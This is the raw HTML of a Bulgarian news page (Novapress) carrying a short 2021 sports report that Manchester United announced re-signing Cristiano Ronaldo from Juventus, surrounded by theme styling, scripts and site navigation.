!important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"ea4959fc72","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"5f224d3b2c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-697b111902e3f-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/19762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=19762' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2021%2F08%2F27%2Fsenzacia-kristiano-se-zavurna-v-united%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2021%2F08%2F27%2Fsenzacia-kristiano-se-zavurna-v-united%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-19762 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						четвъртък, 29 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/29/vremeto-dnes-jalt-i-oranjev/">Времето днес: Жълт и оранжев код за валежи в 14 области</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/29/avarii-sriaha-toplata/">Аварии спряха топлата вода и парното на част от София</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/29/v-sasht-nai-malko-51-zaginali/">В САЩ: Най-малко 51 загинали заради снежните стихии</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/29/kostadinov-nai-logichno-e-andrei/">Костадинов: Най-логично е Андрей Гюров да е служебен премиер</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/29/konsultasiite-za-slujeben/">Консултациите за служебен премиер продължават и днес</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/zdravnata-rubrika-na-novapress-lekar-predupredi-za-kostite/">Здравната рубрика на Novapress: Лекар предупреди за начин на живот, който убива костите</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/bulgaria-podkrepi-grenlandia/">България и Европа застанаха зад суверенитета на Гренландия и Дания</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/levski-udari-vihren/">Левски удари Вихрен в последната си контрола</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/sweden-obmislia-vlizane/">Швеция обмисля влизане в еврозоната</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/giurov-gotov-sum-da-stana/">Гюров: Готов съм да стана служебен премиер</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1092 tie-current-menu menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Разкъсани Облаци">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								3								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/sport/">Спорт</a><em class="delimiter">/</em><span class="current">Сензация! Кристиано се завърна в Юнайтед</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u043f\u043e\u0440\u0442","@id":"https:\/\/novapress.today\/category\/sport\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-26" href="https://novapress.today/category/sport/">Спорт</a></span>
		<h1 class="post-title entry-title">
			Сензация! Кристиано се завърна в Юнайтед		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">27.08.2021</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 397 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B5%D0%BD%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%21%20%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%B0%D0%BD%D0%BE%20%D1%81%D0%B5%20%D0%B7%D0%B0%D0%B2%D1%8A%D1%80%D0%BD%D0%B0%20%D0%B2%20%D0%AE%D0%BD%D0%B0%D0%B9%D1%82%D0%B5%D0%B4&#038;url=https://novapress.today/2021/08/27/senzacia-kristiano-se-zavurna-v-united/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2021/08/1621610398_404570_1621610792_noticia_normal-780x470.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Манчестър Юнайтед официално оповести привличането на Кристиано Роналдо от Ювентус, след като двата клуба са се споразумяли за условията по сделката.&nbsp;</p>



<p>В официалното съобщение до медии и фенове се споменава, че все още трябва да бъдат уточнени личните условия на играча, да&nbsp;премине&nbsp;медицински прегледи и да му бъде издадена работна виза.&nbsp;</p>



<p>Припомняме, че само до преди часове се смяташе за сигурно, че суперзвездата ще акостира в градския съперник &#8211; Манчестър Сити, но явно нещата са били доста по-различни.&nbsp;</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%b0%d0%bd%d0%be-%d1%80%d0%be%d0%bd%d0%b0%d0%bb%d0%b4%d0%be/" rel="tag">Кристиано Роналдо</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
